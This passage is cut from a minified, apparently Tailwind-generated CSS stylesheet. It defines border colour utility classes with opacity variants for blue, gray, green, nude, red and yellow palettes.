order-r-green-400\/80{border-right-color:rgba(0,163,111,.8)}.border-r-green-400\/85{border-right-color:rgba(0,163,111,.85)}.border-r-green-400\/90{border-right-color:rgba(0,163,111,.9)}.border-r-green-400\/95{border-right-color:rgba(0,163,111,.95)}.border-r-nude-400{--tw-border-opacity:1;border-right-color:rgb(244 237 229/var(--tw-border-opacity))}.border-r-nude-400\/0{border-right-color:hsla(32,41%,93%,0)}.border-r-nude-400\/10{border-right-color:hsla(32,41%,93%,.1)}.border-r-nude-400\/100{border-right-color:#f4ede5}.border-r-nude-400\/15{border-right-color:hsla(32,41%,93%,.15)}.border-r-nude-400\/20{border-right-color:hsla(32,41%,93%,.2)}.border-r-nude-400\/25{border-right-color:hsla(32,41%,93%,.25)}.border-r-nude-400\/30{border-right-color:hsla(32,41%,93%,.3)}.border-r-nude-400\/35{border-right-color:hsla(32,41%,93%,.35)}.border-r-nude-400\/40{border-right-color:hsla(32,41%,93%,.4)}.border-r-nude-400\/45{border-right-color:hsla(32,41%,93%,.45)}.border-r-nude-400\/5{border-right-color:hsla(32,41%,93%,.05)}.border-r-nude-400\/50{border-right-color:hsla(32,41%,93%,.5)}.border-r-nude-400\/55{border-right-color:hsla(32,41%,93%,.55)}.border-r-nude-400\/60{border-right-color:hsla(32,41%,93%,.6)}.border-r-nude-400\/65{border-right-color:hsla(32,41%,93%,.65)}.border-r-nude-400\/70{border-right-color:hsla(32,41%,93%,.7)}.border-r-nude-400\/75{border-right-color:hsla(32,41%,93%,.75)}.border-r-nude-400\/80{border-right-color:hsla(32,41%,93%,.8)}.border-r-nude-400\/85{border-right-color:hsla(32,41%,93%,.85)}.border-r-nude-400\/90{border-right-color:hsla(32,41%,93%,.9)}.border-r-nude-400\/95{border-right-color:hsla(32,41%,93%,.95)}.border-r-red-100{--tw-border-opacity:1;border-right-color:rgb(255 243 244/var(--tw-border-opacity))}.border-r-red-100\/0{border-right-color:rgba(255,243,244,0)}.border-r-red-100\/10{border-right-color:rgba(255,243,244,.1)}.border-r-red-100\/100{border-right-color:#fff3f4}.border-r-red-100\/15{border-right-color:rgba(255,243,244,.15)}.border-r-red-100\/20{border-right-color:rgba(255,243,244,.2)}.border-r-red-100\/25{border-right-color:rgba(255,243,244,.25)}.border-r-red-100\/30{border-right-color:rgba(255,243,244,.3)}.border-r-red-100\/35{border-right-color:rgba(255,243,244,.35)}.border-r-red-100\/40{border-right-color:rgba(255,243,244,.4)}.border-r-red-100\/45{border-right-color:rgba(255,243,244,.45)}.border-r-red-100\/5{border-right-color:rgba(255,243,244,.05)}.border-r-red-100\/50{border-right-color:rgba(255,243,244,.5)}.border-r-red-100\/55{border-right-color:rgba(255,243,244,.55)}.border-r-red-100\/60{border-right-color:rgba(255,243,244,.6)}.border-r-red-100\/65{border-right-color:rgba(255,243,244,.65)}.border-r-red-100\/70{border-right-color:rgba(255,243,244,.7)}.border-r-red-100\/75{border-right-color:rgba(255,243,244,.75)}.border-r-red-100\/80{border-right-color:rgba(255,243,244,.8)}.border-r-red-100\/85{border-right-color:rgba(255,243,244,.85)}.border-r-red-100\/90{border-right-color:rgba(255,243,244,.9)}.border-r-red-100\/95{border-right-color:rgba(255,243,244,.95)}.border-r-red-400{--tw-border-opacity:1;border-right-color:rgb(255 138 142/var(--tw-border-opacity))}.border-r-red-400\/0{border-right-color:rgba(255,138,142,0)}.border-r-red-400\/10{border-right-color:rgba(255,138,142,.1)}.border-r-red-400\/100{border-right-color:#ff8a8e}.border-r-red-400\/15{border-right-color:rgba(255,138,142,.15)}.border-r-red-400\/20{border-right-color:rgba(255,138,142,.2)}.border-r-red-400\/25{border-right-color:rgba(255,138,142,.25)}.border-r-red-400\/30{border-right-color:rgba(255,138,142,.3)}.border-r-red-400\/35{border-right-color:rgba(255,138,142,.35)}.border-r-red-400\/40{border-right-color:rgba(255,138,142,.4)}.border-r-red-400\/45{border-right-color:rgba(255,138,142,.45)}.border-r-red-400\/5{border-right-color:rgba(255,138,142,.05)}.border-r-red-400\/50{border-right-color:rgba(255,138,142,.5)}.border-r-red-400\/55{border-right-color:rgba(255,138,142,.55)}.border-r-red-400\/60{border-right-color:rgba(255,138,142,.6)}.border-r-red-400\/65{border-right-color:rgba(255,138,142,.65)}.border-r-red-400\/70{border-right-color:rgba(255,138,142,.7)}.border-r-red-400\/75{border-right-color:rgba(255,138,142,.75)}.border-r-red-400\/80{border-right-color:rgba(255,138,142,.8)}.border-r-red-400\/85{border-right-color:rgba(255,138,142,.85)}.border-r-red-400\/90{border-right-color:rgba(255,138,142,.9)}.border-r-red-400\/95{border-right-color:rgba(255,138,142,.95)}.border-r-yellow-100{--tw-border-opacity:1;border-right-color:rgb(255 251 230/var(--tw-border-opacity))}.border-r-yellow-100\/0{border-right-color:rgba(255,251,230,0)}.border-r-yellow-100\/10{border-right-color:rgba(255,251,230,.1)}.border-r-yellow-100\/100{border-right-color:#fffbe6}.border-r-yellow-100\/15{border-right-color:rgba(255,251,230,.15)}.border-r-yellow-100\/20{border-right-color:rgba(255,251,230,.2)}.border-r-yellow-100\/25{border-right-color:rgba(255,251,230,.25)}.border-r-yellow-100\/30{border-right-color:rgba(255,251,230,.3)}.border-r-yellow-100\/35{border-right-color:rgba(255,251,230,.35)}.border-r-yellow-100\/40{border-right-color:rgba(255,251,230,.4)}.border-r-yellow-100\/45{border-right-color:rgba(255,251,230,.45)}.border-r-yellow-100\/5{border-right-color:rgba(255,251,230,.05)}.border-r-yellow-100\/50{border-right-color:rgba(255,251,230,.5)}.border-r-yellow-100\/55{border-right-color:rgba(255,251,230,.55)}.border-r-yellow-100\/60{border-right-color:rgba(255,251,230,.6)}.border-r-yellow-100\/65{border-right-color:rgba(255,251,230,.65)}.border-r-yellow-100\/70{border-right-color:rgba(255,251,230,.7)}.border-r-yellow-100\/75{border-right-color:rgba(255,251,230,.75)}.border-r-yellow-100\/80{border-right-color:rgba(255,251,230,.8)}.border-r-yellow-100\/85{border-right-color:rgba(255,251,230,.85)}.border-r-yellow-100\/90{border-right-color:rgba(255,251,230,.9)}.border-r-yellow-100\/95{border-right-color:rgba(255,251,230,.95)}.border-r-yellow-400{--tw-border-opacity:1;border-right-color:rgb(255 217 8/var(--tw-border-opacity))}.border-r-yellow-400\/0{border-right-color:rgba(255,217,8,0)}.border-r-yellow-400\/10{border-right-color:rgba(255,217,8,.1)}.border-r-yellow-400\/100{border-right-color:#ffd908}.border-r-yellow-400\/15{border-right-color:rgba(255,217,8,.15)}.border-r-yellow-400\/20{border-right-color:rgba(255,217,8,.2)}.border-r-yellow-400\/25{border-right-color:rgba(255,217,8,.25)}.border-r-yellow-400\/30{border-right-color:rgba(255,217,8,.3)}.border-r-yellow-400\/35{border-right-color:rgba(255,217,8,.35)}.border-r-yellow-400\/40{border-right-color:rgba(255,217,8,.4)}.border-r-yellow-400\/45{border-right-color:rgba(255,217,8,.45)}.border-r-yellow-400\/5{border-right-color:rgba(255,217,8,.05)}.border-r-yellow-400\/50{border-right-color:rgba(255,217,8,.5)}.border-r-yellow-400\/55{border-right-color:rgba(255,217,8,.55)}.border-r-yellow-400\/60{border-right-color:rgba(255,217,8,.6)}.border-r-yellow-400\/65{border-right-color:rgba(255,217,8,.65)}.border-r-yellow-400\/70{border-right-color:rgba(255,217,8,.7)}.border-r-yellow-400\/75{border-right-color:rgba(255,217,8,.75)}.border-r-yellow-400\/80{border-right-color:rgba(255,217,8,.8)}.border-r-yellow-400\/85{border-right-color:rgba(255,217,8,.85)}.border-r-yellow-400\/90{border-right-color:rgba(255,217,8,.9)}.border-r-yellow-400\/95{border-right-color:rgba(255,217,8,.95)}.border-s-blue-100{--tw-border-opacity:1;border-inline-start-color:rgb(245 248 254/var(--tw-border-opacity))}.border-s-blue-100\/0{border-inline-start-color:rgba(245,248,254,0)}.border-s-blue-100\/10{border-inline-start-color:rgba(245,248,254,.1)}.border-s-blue-100\/100{border-inline-start-color:#f5f8fe}.border-s-blue-100\/15{border-inline-start-color:rgba(245,248,254,.15)}.border-s-blue-100\/20{border-inline-start-color:rgba(245,248,254,.2)}.border-s-blue-100\/25{border-inline-start-color:rgba(245,248,254,.25)}.border-s-blue-100\/30{border-inline-start-color:rgba(245,248,254,.3)}.border-s-blue-100\/35{border-inline-start-color:rgba(245,248,254,.35)}.border-s-blue-100\/40{border-inline-start-color:rgba(245,248,254,.4)}.border-s-blue-100\/45{border-inline-start-color:rgba(245,248,254,.45)}.border-s-blue-100\/5{border-inline-start-color:rgba(245,248,254,.05)}.border-s-blue-100\/50{border-inline-start-color:rgba(245,248,254,.5)}.border-s-blue-100\/55{border-inline-start-color:rgba(245,248,254,.55)}.border-s-blue-100\/60{border-inline-start-color:rgba(245,248,254,.6)}.border-s-blue-100\/65{border-inline-start-color:rgba(245,248,254,.65)}.border-s-blue-100\/70{border-inline-start-color:rgba(245,248,254,.7)}.border-s-blue-100\/75{border-inline-start-color:rgba(245,248,254,.75)}.border-s-blue-100\/80{border-inline-start-color:rgba(245,248,254,.8)}.border-s-blue-100\/85{border-inline-start-color:rgba(245,248,254,.85)}.border-s-blue-100\/90{border-inline-start-color:rgba(245,248,254,.9)}.border-s-blue-100\/95{border-inline-start-color:rgba(245,248,254,.95)}.border-s-blue-400{--tw-border-opacity:1;border-inline-start-color:rgb(5 85 235/var(--tw-border-opacity))}.border-s-blue-400\/0{border-inline-start-color:rgba(5,85,235,0)}.border-s-blue-400\/10{border-inline-start-color:rgba(5,85,235,.1)}.border-s-blue-400\/100{border-inline-start-color:#0555eb}.border-s-blue-400\/15{border-inline-start-color:rgba(5,85,235,.15)}.border-s-blue-400\/20{border-inline-start-color:rgba(5,85,235,.2)}.border-s-blue-400\/25{border-inline-start-color:rgba(5,85,235,.25)}.border-s-blue-400\/30{border-inline-start-color:rgba(5,85,235,.3)}.border-s-blue-400\/35{border-inline-start-color:rgba(5,85,235,.35)}.border-s-blue-400\/40{border-inline-start-color:rgba(5,85,235,.4)}.border-s-blue-400\/45{border-inline-start-color:rgba(5,85,235,.45)}.border-s-blue-400\/5{border-inline-start-color:rgba(5,85,235,.05)}.border-s-blue-400\/50{border-inline-start-color:rgba(5,85,235,.5)}.border-s-blue-400\/55{border-inline-start-color:rgba(5,85,235,.55)}.border-s-blue-400\/60{border-inline-start-color:rgba(5,85,235,.6)}.border-s-blue-400\/65{border-inline-start-color:rgba(5,85,235,.65)}.border-s-blue-400\/70{border-inline-start-color:rgba(5,85,235,.7)}.border-s-blue-400\/75{border-inline-start-color:rgba(5,85,235,.75)}.border-s-blue-400\/80{border-inline-start-color:rgba(5,85,235,.8)}.border-s-blue-400\/85{border-inline-start-color:rgba(5,85,235,.85)}.border-s-blue-400\/90{border-inline-start-color:rgba(5,85,235,.9)}.border-s-blue-400\/95{border-inline-start-color:rgba(5,85,235,.95)}.border-s-blue-500{--tw-border-opacity:1;border-inline-start-color:rgb(3 71 201/var(--tw-border-opacity))}.border-s-blue-500\/0{border-inline-start-color:rgba(3,71,201,0)}.border-s-blue-500\/10{border-inline-start-color:rgba(3,71,201,.1)}.border-s-blue-500\/100{border-inline-start-color:#0347c9}.border-s-blue-500\/15{border-inline-start-color:rgba(3,71,201,.15)}.border-s-blue-500\/20{border-inline-start-color:rgba(3,71,201,.2)}.border-s-blue-500\/25{border-inline-start-color:rgba(3,71,201,.25)}.border-s-blue-500\/30{border-inline-start-color:rgba(3,71,201,.3)}.border-s-blue-500\/35{border-inline-start-color:rgba(3,71,201,.35)}.border-s-blue-500\/40{border-inline-start-color:rgba(3,71,201,.4)}.border-s-blue-500\/45{border-inline-start-color:rgba(3,71,201,.45)}.border-s-blue-500\/5{border-inline-start-color:rgba(3,71,201,.05)}.border-s-blue-500\/50{border-inline-start-color:rgba(3,71,201,.5)}.border-s-blue-500\/55{border-inline-start-color:rgba(3,71,201,.55)}.border-s-blue-500\/60{border-inline-start-color:rgba(3,71,201,.6)}.border-s-blue-500\/65{border-inline-start-color:rgba(3,71,201,.65)}.border-s-blue-500\/70{border-inline-start-color:rgba(3,71,201,.7)}.border-s-blue-500\/75{border-inline-start-color:rgba(3,71,201,.75)}.border-s-blue-500\/80{border-inline-start-color:rgba(3,71,201,.8)}.border-s-blue-500\/85{border-inline-start-color:rgba(3,71,201,.85)}.border-s-blue-500\/90{border-inline-start-color:rgba(3,71,201,.9)}.border-s-blue-500\/95{border-inline-start-color:rgba(3,71,201,.95)}.border-s-gray-100{--tw-border-opacity:1;border-inline-start-color:rgb(238 238 238/var(--tw-border-opacity))}.border-s-gray-100\/0{border-inline-start-color:hsla(0,0%,93%,0)}.border-s-gray-100\/10{border-inline-start-color:hsla(0,0%,93%,.1)}.border-s-gray-100\/100{border-inline-start-color:#eee}.border-s-gray-100\/15{border-inline-start-color:hsla(0,0%,93%,.15)}.border-s-gray-100\/20{border-inline-start-color:hsla(0,0%,93%,.2)}.border-s-gray-100\/25{border-inline-start-color:hsla(0,0%,93%,.25)}.border-s-gray-100\/30{border-inline-start-color:hsla(0,0%,93%,.3)}.border-s-gray-100\/35{border-inline-start-color:hsla(0,0%,93%,.35)}.border-s-gray-100\/40{border-inline-start-color:hsla(0,0%,93%,.4)}.border-s-gray-100\/45{border-inline-start-color:hsla(0,0%,93%,.45)}.border-s-gray-100\/5{border-inline-start-color:hsla(0,0%,93%,.05)}.border-s-gray-100\/50{border-inline-start-color:hsla(0,0%,93%,.5)}.border-s-gray-100\/55{border-inline-start-color:hsla(0,0%,93%,.55)}.border-s-gray-100\/60{border-inline-start-color:hsla(0,0%,93%,.6)}.border-s-gray-100\/65{border-inline-start-color:hsla(0,0%,93%,.65)}.border-s-gray-100\/70{border-inline-start-color:hsla(0,0%,93%,.7)}.border-s-gray-100\/75{border-inline-start-color:hsla(0,0%,93%,.75)}.border-s-gray-100\/80{border-inline-start-color:hsla(0,0%,93%,.8)}.border-s-gray-100\/85{border-inline-start-color:hsla(0,0%,93%,.85)}.border-s-gray-100\/90{border-inline-start-color:hsla(0,0%,93%,.9)}.border-s-gray-100\/95{border-inline-start-color:hsla(0,0%,93%,.95)}.border-s-gray-400{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-400\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-400\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-400\/100{border-inline-start-color:#909192}.border-s-gray-400\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-400\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-400\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-400\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-400\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-400\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-400\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-400\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-400\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-400\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-400\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-400\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-400\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-400\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-400\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-400\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-400\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-400\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-500{--tw-border-opacity:1;border-inline-start-color:rgb(144 145 146/var(--tw-border-opacity))}.border-s-gray-500\/0{border-inline-start-color:hsla(210,1%,57%,0)}.border-s-gray-500\/10{border-inline-start-color:hsla(210,1%,57%,.1)}.border-s-gray-500\/100{border-inline-start-color:#909192}.border-s-gray-500\/15{border-inline-start-color:hsla(210,1%,57%,.15)}.border-s-gray-500\/20{border-inline-start-color:hsla(210,1%,57%,.2)}.border-s-gray-500\/25{border-inline-start-color:hsla(210,1%,57%,.25)}.border-s-gray-500\/30{border-inline-start-color:hsla(210,1%,57%,.3)}.border-s-gray-500\/35{border-inline-start-color:hsla(210,1%,57%,.35)}.border-s-gray-500\/40{border-inline-start-color:hsla(210,1%,57%,.4)}.border-s-gray-500\/45{border-inline-start-color:hsla(210,1%,57%,.45)}.border-s-gray-500\/5{border-inline-start-color:hsla(210,1%,57%,.05)}.border-s-gray-500\/50{border-inline-start-color:hsla(210,1%,57%,.5)}.border-s-gray-500\/55{border-inline-start-color:hsla(210,1%,57%,.55)}.border-s-gray-500\/60{border-inline-start-color:hsla(210,1%,57%,.6)}.border-s-gray-500\/65{border-inline-start-color:hsla(210,1%,57%,.65)}.border-s-gray-500\/70{border-inline-start-color:hsla(210,1%,57%,.7)}.border-s-gray-500\/75{border-inline-start-color:hsla(210,1%,57%,.75)}.border-s-gray-500\/80{border-inline-start-color:hsla(210,1%,57%,.8)}.border-s-gray-500\/85{border-inline-start-color:hsla(210,1%,57%,.85)}.border-s-gray-500\/90{border-inline-start-color:hsla(210,1%,57%,.9)}.border-s-gray-500\/95{border-inline-start-color:hsla(210,1%,57%,.95)}.border-s-gray-900{--tw-border-opacity:1;border-inline-start-color:rgb(77 78 81/var(--tw-border-opacity))}.border-s-gray-900\/0{border-inline-start-color:rgba(77,78,81,0)}.border-s-gray-900\/10{border-inline-start-color:rgba(77,78,81,.1)}.border-s-gray-900\/100{border-inline-start-color:#4d4e51}.border-s-gray-900\/15{border-inline-start-color:rgba(77,78,81,.15)}.border-s-gray-900\/20{border-inline-start-color:rgba(77,78,81,.2)}.border-s-gray-900\/25{border-inline-start-color:rgba(77,78,81,.25)}.border-s-gray-900\/30{border-inline-start-color:rgba(77,78,81,.3)}.border-s-gray-900\/35{border-inline-start-color:rgba(77,78,81,.35)}.border-s-gray-900\/40{border-inline-start-color:rgba(77,78,81,.4)}.border-s-gray-900\/45{border-inline-start-color:rgba(77,78,81,.45)}.border-s-gray-900\/5{border-inline-start-color:rgba(77,78,81,.05)}.border-s-gray-900\/50{border-inline-start-color:rgba(77,78,81,.5)}.border-s-gray-900\/55{border-inline-start-color:rgba(77,78,81,.55)}.border-s-gray-900\/60{border-inline-start-color:rgba(77,78,81,.6)}.border-s-gray-900\/65{border-inline-start-color:rgba(77,78,81,.65)}.border-s-gray-900\/70{border-inline-start-color:rgba(77,78,81,.7)}.border-s-gray-900\/75{border-inline-start-color:rgba(77,78,81,.75)}.border-s-gray-900\/80{border-inline-start-color:rgba(77,78,81,.8)}.border-s-gray-900\/85{border-inline-start-color:rgba(77,78,81,.85)}.border-s-gray-900\/90{border-inline-start-color:rgba(77,78,81,.9)}.border-s-gray-900\/95{border-inline-start-color:rgba(77,78,81,.95)}.border-s-green-400{--tw-border-opacity:1;border-inline-start-color:rgb(0 163 111/var(--tw-border-opacity))}.border-s-green-400\/0{border-inline-start-color:rgba(0,163,111,0)}.border-s-green-400\/10{border-inline-start-color:rgba(0,163,111,.1)}.border-s-green-400\/100{border-inline-start-color:#00a36f}.border-s-green-400\/15{border-inline-start-color:rgba(0,163,111,.15)}.border-s-green-400\/20{border-inline-start-color:rgba(0,163,111,.2)}.border-s-green-400\/25{border-inline-start-color:rgba(0,163,111,.25)}.border-s-green-400\/30{border-inline-start-color:rgba(0,163,111,.3)}.border-s-green-400\/35{border-inline-start-color:rgba(0,163,111,.35)}.border-s-green-400\/40{border-inline-start-color:rgba(0,163,111,.4)}.border-s-green-400\/45{border-inline-start-color:rgba(0,163,111,.45)}.border-s-green-400\/5{border-inline-start-color:rgba(0,163,111,.05)}.border-s-green-400\/50{border-inline-start-color:rgba(0,163,111,.5)}.border-s-green-400\/55{border-inline-start-color:rgba(0,163,111,.55)}.border-s-green-400\/60{border-inline-start-color:rgba(0,163,111,.6)}.border-s-green-400\/65{border-inline-start-color:rgba(0,163,111,.65)}.border-s-green-400\/70{border-inline-start-color:rgba(0,163,111,.7)}.border-s-green-400\/75{border-inline-start-color:rgba(0,163,111,.75)}.border-s-green-400\/80{border-inline-start-color:rgba(0,163,111,.8)}.border-s-green-400\/85{border-inline-start-color:rgba(0,163,111,.85)}.border-s-green-400\/90{border-inline-start-color:rgba(0,163,111,.9)}.border-s-green-400\/95{border-inline-start-color:rgba(0,163,111,.95)}.border-s-nude-400{--tw-border-opacity:1;border-inline-start-color:rgb(244 237 229/var(--tw-border-opacity))}.border-s-nude-400\/0{border-inline-start-color:hsla(32,41%,93%,0)}.border-s-nude-400\/10{border-inline-start-color:hsla(32,41%,93%,.1)}.border-s-nude-400\/100{border-inline-start-color:#f4ede5}.border-s-nude-400\/15{border-inline-start-color:hsla(32,41%,93%,.15)}.border-s-nude-400\/20{border-inline-start-color:hsla(32,41%,93%,.2)}.border-s-nude-400\/25{border-inline-start-color:hsla(32,41%,93%,.25)}.border-s-nude-400\/30{border-inline-start-color:hsla(32,41%,93%,.3)}.border-s-nude-400\/35{border-inline-start-color:hsla(32,41%,93%,.35)}.border-s-nude-400\/40{border-inline-start-color:hsla(32,41%,93%,.4)}.border-s-nude-400\/45{border-inline-start-color:hsla(32,41%,93%,.45)}.border-s-nude-400\/5{border-inline-start-color:hsla(32,41%,93%,.05)}.border-s-nude-400\/50{border-inline-start-color:hsla(32,41%,93%,.5)}.border-s-nude-400\/55{border-inline-start-color:hsla(32,41%,93%,.55)}.border-s-nude-400\/60{border-inline-start-color:hsla(32,41%,93%,.6)}.border-s-nude-400\/65{border-inline-start-color:hsla(32,41%,93%,.65)}.border-s-nude-400\/70{border-inline-start-color:hsla(32,41%,93%,.7)}.border-s-nude-400\/75{border-inline-start-color:hsla(32,41%,93%,.75)}.border-s-nude-400\/80{border-inline-start-color:hsla(32,41%,93%,.8)}.border-s-nude-400\/85{border-inline-start-color:hsla(32,41%,93%,.85)}.border-s-nude-400\/90{border-inline-start-color:hsla(32,41%,93%,.9)}.border-s-nude-400\/95{border-inline-start-color:hsla(32,41%,93%,.95)}.border-s-red-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 243 244/var(--tw-border-opacity))}.border-s-red-100\/0{border-inline-start-color:rgba(255,243,244,0)}.border-s-red-100\/10{border-inline-start-color:rgba(255,243,244,.1)}.border-s-red-100\/100{border-inline-start-color:#fff3f4}.border-s-red-100\/15{border-inline-start-color:rgba(255,243,244,.15)}.border-s-red-100\/20{border-inline-start-color:rgba(255,243,244,.2)}.border-s-red-100\/25{border-inline-start-color:rgba(255,243,244,.25)}.border-s-red-100\/30{border-inline-start-color:rgba(255,243,244,.3)}.border-s-red-100\/35{border-inline-start-color:rgba(255,243,244,.35)}.border-s-red-100\/40{border-inline-start-color:rgba(255,243,244,.4)}.border-s-red-100\/45{border-inline-start-color:rgba(255,243,244,.45)}.border-s-red-100\/5{border-inline-start-color:rgba(255,243,244,.05)}.border-s-red-100\/50{border-inline-start-color:rgba(255,243,244,.5)}.border-s-red-100\/55{border-inline-start-color:rgba(255,243,244,.55)}.border-s-red-100\/60{border-inline-start-color:rgba(255,243,244,.6)}.border-s-red-100\/65{border-inline-start-color:rgba(255,243,244,.65)}.border-s-red-100\/70{border-inline-start-color:rgba(255,243,244,.7)}.border-s-red-100\/75{border-inline-start-color:rgba(255,243,244,.75)}.border-s-red-100\/80{border-inline-start-color:rgba(255,243,244,.8)}.border-s-red-100\/85{border-inline-start-color:rgba(255,243,244,.85)}.border-s-red-100\/90{border-inline-start-color:rgba(255,243,244,.9)}.border-s-red-100\/95{border-inline-start-color:rgba(255,243,244,.95)}.border-s-red-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 138 142/var(--tw-border-opacity))}.border-s-red-400\/0{border-inline-start-color:rgba(255,138,142,0)}.border-s-red-400\/10{border-inline-start-color:rgba(255,138,142,.1)}.border-s-red-400\/100{border-inline-start-color:#ff8a8e}.border-s-red-400\/15{border-inline-start-color:rgba(255,138,142,.15)}.border-s-red-400\/20{border-inline-start-color:rgba(255,138,142,.2)}.border-s-red-400\/25{border-inline-start-color:rgba(255,138,142,.25)}.border-s-red-400\/30{border-inline-start-color:rgba(255,138,142,.3)}.border-s-red-400\/35{border-inline-start-color:rgba(255,138,142,.35)}.border-s-red-400\/40{border-inline-start-color:rgba(255,138,142,.4)}.border-s-red-400\/45{border-inline-start-color:rgba(255,138,142,.45)}.border-s-red-400\/5{border-inline-start-color:rgba(255,138,142,.05)}.border-s-red-400\/50{border-inline-start-color:rgba(255,138,142,.5)}.border-s-red-400\/55{border-inline-start-color:rgba(255,138,142,.55)}.border-s-red-400\/60{border-inline-start-color:rgba(255,138,142,.6)}.border-s-red-400\/65{border-inline-start-color:rgba(255,138,142,.65)}.border-s-red-400\/70{border-inline-start-color:rgba(255,138,142,.7)}.border-s-red-400\/75{border-inline-start-color:rgba(255,138,142,.75)}.border-s-red-400\/80{border-inline-start-color:rgba(255,138,142,.8)}.border-s-red-400\/85{border-inline-start-color:rgba(255,138,142,.85)}.border-s-red-400\/90{border-inline-start-color:rgba(255,138,142,.9)}.border-s-red-400\/95{border-inline-start-color:rgba(255,138,142,.95)}.border-s-yellow-100{--tw-border-opacity:1;border-inline-start-color:rgb(255 251 230/var(--tw-border-opacity))}.border-s-yellow-100\/0{border-inline-start-color:rgba(255,251,230,0)}.border-s-yellow-100\/10{border-inline-start-color:rgba(255,251,230,.1)}.border-s-yellow-100\/100{border-inline-start-color:#fffbe6}.border-s-yellow-100\/15{border-inline-start-color:rgba(255,251,230,.15)}.border-s-yellow-100\/20{border-inline-start-color:rgba(255,251,230,.2)}.border-s-yellow-100\/25{border-inline-start-color:rgba(255,251,230,.25)}.border-s-yellow-100\/30{border-inline-start-color:rgba(255,251,230,.3)}.border-s-yellow-100\/35{border-inline-start-color:rgba(255,251,230,.35)}.border-s-yellow-100\/40{border-inline-start-color:rgba(255,251,230,.4)}.border-s-yellow-100\/45{border-inline-start-color:rgba(255,251,230,.45)}.border-s-yellow-100\/5{border-inline-start-color:rgba(255,251,230,.05)}.border-s-yellow-100\/50{border-inline-start-color:rgba(255,251,230,.5)}.border-s-yellow-100\/55{border-inline-start-color:rgba(255,251,230,.55)}.border-s-yellow-100\/60{border-inline-start-color:rgba(255,251,230,.6)}.border-s-yellow-100\/65{border-inline-start-color:rgba(255,251,230,.65)}.border-s-yellow-100\/70{border-inline-start-color:rgba(255,251,230,.7)}.border-s-yellow-100\/75{border-inline-start-color:rgba(255,251,230,.75)}.border-s-yellow-100\/80{border-inline-start-color:rgba(255,251,230,.8)}.border-s-yellow-100\/85{border-inline-start-color:rgba(255,251,230,.85)}.border-s-yellow-100\/90{border-inline-start-color:rgba(255,251,230,.9)}.border-s-yellow-100\/95{border-inline-start-color:rgba(255,251,230,.95)}.border-s-yellow-400{--tw-border-opacity:1;border-inline-start-color:rgb(255 217 8/var(--tw-border-opacity))}.border-s-yellow-400\/0{border-inline-start-color:rgba(255,217,8,0)}.border-s-yellow-400\/10{border-inline-start-color:rgba(255,217,8,.1)}.border-s-yellow-400\/100{border-inline-start-color:#ffd908}.border-s-yellow-400\/15{border-inline-start-color:rgba(255,217,8,.15)}.border-s-yellow-400\/20{border-inline-start-color:rgba(255,217,8,.2)}.border-s-yellow-400\/25{border-inline-start-color:rgba(255,217,8,.25)}.border-s-yellow-400\/30{border-inline-start-color:rgba(255,217,8,.3)}.border-s-yellow-400\/35{border-inline-start-color:rgba(255,217,8,.35)}.border-s-yellow-400\/40{border-inline-start-color:rgba(255,217,8,.4)}.border-s-yellow-400\/45{border-inline-start-color:rgba(255,217,8,.45)}.border-s-yellow-400\/5{border-inline-start-color:rgba(255,217,8,.05)}.border-s-yellow-400\/50{border-inline-start-color:rgba(255,217,8,.5)}.border-s-yellow-400\/55{border-inline-start-color:rgba(255,217,8,.55)}.border-s-yellow-400\/60{border-inline-start-color:rgba(255,217,8,.6)}.border-s-yellow-400\/65{border-inline-start-color:rgba(255,217,8,.65)}.border-s-yellow-400\/70{border-inline-start-color:rgba(255,217,8,.7)}.border-s-yellow-400\/75{border-inline-start-color:rgba(255,217,8,.75)}.border-s-yellow-400\/80{border-inline-start-color:rgba(255,217,8,.8)}.border-s-yellow-400\/85{border-inline-start-color:rgba(255,217,8,.85)}.border-s-yellow-400\/90{border-inline-start-color:rgba(255,217,8,.9)}.border-s-yellow-400\/95{border-inline-start-color:rgba(255,217,8,.95)}.border-t-blue-100{--tw-border-opacity:1;border-top-color:rgb(245 248 254/var(--tw-border-opacity))}.border-t-blue-100\/0{border-top-color:rgba(245,248,254,0)}.border-t-blue-100\/10{border-top-color:rgba(245,248,254,.1)}.border-t-blue-100\/100{border-top-color:#f5f8fe}.border-t-blue-100\/15{border-top-color:rgba(245,248,254,.15)}.border-t-blue-100\/20{border-top-color:rgba(245,248,254,.2)}.border-t-blue-100\/25{border-top-color:rgba(245,248,254,.25)}.border-t-blue-100\/30{border-top-color:rgba(245,248,254,.3)}.border-t-blue-100\/35{border-top-color:rgba(245,248,254,.35)}.border-t-blue-100\/40{border-top-color:rgba(245,248,254,.4)}.border-t-blue-100\/45{border-top-color:rgba(245,248,254,.45)}.border-t-blue-100\/5{border-top-color:rgba(245,248,254,.05)}.border-t-blue-100\/50{border-top-color:rgba(245,248,254,.5)}.border-t-blue-100\/55{border-top-color:rgba(245,248,254,.55)}.border-t-blue-100\/60{border-top-color:rgba(245,248,254,.6)}.border-t-blue-100\/65{border-top-color:rgba(245,248,254,.65)}.border-t-blue-100\/70{border-top-color:rgba(245,248,254,.7)}.border-t-blue-100\/75{border-top-color:rgba(245,248,254